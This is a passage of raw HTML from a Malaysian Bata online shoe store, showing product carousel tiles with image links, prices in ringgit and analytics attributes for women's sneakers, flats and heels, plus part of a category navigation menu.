    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_5282875">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2024_5282875.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_5282875" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_5282875">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_5282875"
        data-analytics-product-id="521D_2024_5282875"
        href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2024_5282875.html"
        aria-labelledby="brand-521D_2024_5282875 product-521D_2024_5282875-name product-521D_2024_5282875-price">
        <div class="cc-tile-product-name" id="product-521D_2024_5282875-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_5282875-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_5282875" href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2024_5282875.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_5282875"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2024_5282875"
    data-dimension1="521D_065288753609W"
    data-dimension2="5282875"
    data-dimension3="521D_2024_5282875"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Unleash your potential with the POWER WOMEN SNEAKERS, designed for the active woman who values both style and performance. These ladies' athletic shoes feature a breathable knit upper and a comfortable mesh lining, ensuring your feet stay cool and dry during long walks. The lightweight Eva outsole provides exceptional cushioning and support, making every step feel effortless. Elevate your walking experience with sneakers that blend functionality with a chic aesthetic, perfect for any casual outing or workout."
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065288753609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=200&amp;sh=200"
    data-color="GREY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/shoes/" data-menu-index="2" data-menu-selection="Women's Shoes" aria-label="Women's Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Women's Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/flats/" aria-label="Flats">
                <span class="cc-menu__thirdLevel__title">Flats</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/heels/" aria-label="Heels">
                <span class="cc-menu__thirdLevel__title">Heels</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/sport-shoes/" aria-label="Sport">
                <span class="cc-menu__thirdLevel__title">Sport</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/wedges/" aria-label="Wedges">
                <span class="cc-menu__thirdLevel__title">Wedges</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/ballerina/" aria-label="Ballerina">
                <span class="cc-menu__thirdLevel__title">Ballerina</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/formal/" aria-label="Formal">
                <span class="cc-menu__thirdLevel__title">Formal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/moccasins/" aria-label="Moccasins">
                <span class="cc-menu__thirdLevel__title">Moccasins</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/mules/" aria-label="Mules">
                <span class="cc-menu__thirdLevel__title">Mules</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2017_6116477">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2017_6116477.html" class="js-analytics-productClick" data-analytics-product-id="521D_2017_6116477" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2017_6116477">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2017_6116477"
        data-analytics-product-id="521D_2017_6116477"
        href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2017_6116477.html"
        aria-labelledby="brand-521D_2017_6116477 product-521D_2017_6116477-name product-521D_2017_6116477-price">
        <div class="cc-tile-product-name" id="product-521D_2017_6116477-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2017_6116477-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2017_6116477" href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2017_6116477.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2017_6116477"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2017_6116477"
    data-dimension1="521D_106114771115W"
    data-dimension2="6116477"
    data-dimension3="521D_2017_6116477"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Flats"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;Local 4 = EU 35 = UK 2 = 22.8 cm&lt;br&gt;Local 5 = EU 36 = UK 3 = 23.7 cm&lt;br&gt;Local 6 = EU 37 = UK 4 = 24.5 cm&lt;br&gt;Local 7 = EU 38 = UK 5 = 25.4 cm&lt;br&gt;Local 8 = EU 39 = UK 6 = 26.2 cm&lt;br&gt;Local 9 = EU 40 = UK 7 = 26.6 cm&lt;br&gt;Local 10 = EU 41 = UK 8 = 27.9 cm&lt;br&gt;&lt;br&gt;For instant comfort that is long-lasting the instant you put them on, choose our &lt;b&gt;Wellness Collection&lt;/b&gt; footwear with foot-nourishing features that keep on giving the further ahead you go in them. Steady, everyday movement around the office is assured with its &lt;b&gt;Contoured Midsole&lt;/b&gt; design for these classic dress shoes in polished hues that you&rsquo;ll definitely want a second pair of.&lt;br&gt;&lt;br&gt;&lt;b&gt;Contoured Midsole&lt;/b&gt;&lt;br&gt;Shaped to match the natural contours of the foot, providing a stable base and good support to keep the feet steady.&lt;br&gt;&lt;br&gt;Long Lasting Cushioning For Instant Comfort &lt;br&gt;Padded with soft, dense cushioning provides instant and sustained comfort to those who spend a lot of time on their feet.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Poluyurethane (PU)&lt;br&gt;Lining: Poluyurethane (PU)&lt;br&gt;Outsole: Polyvinyl chloride (PVC)"
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106114771115W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2016_6116131">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/heels/bata-women-shoes-521D_2016_6116131.html" class="js-analytics-productClick" data-analytics-product-id="521D_2016_6116131" aria-label="BATA WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2016_6116131">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2016_6116131"
        data-analytics-product-id="521D_2016_6116131"
        href="/my/women/shoes/heels/bata-women-shoes-521D_2016_6116131.html"
        aria-labelledby="brand-521D_2016_6116131 product-521D_2016_6116131-name product-521D_2016_6116131-price">
        <div class="cc-tile-product-name" id="product-521D_2016_6116131-name">
            BATA WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2016_6116131-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2016_6116131" href="/my/women/shoes/heels/bata-women-shoes-521D_2016_6116131.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2016_6116131"
    data-name="BATA WOMEN SHOES"
    data-id="521D_2016_6116131"
    data-dimension1="521D_016111311101W"
    data-dimension2="6116131"
    data-dimension3="521D_2016_6116131"
    data-price="89.99"
    data-brand="BATA"
    data-category="MY_Women_Shoes_Heels"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-women-shoes-521D_016111311101W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/heels/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
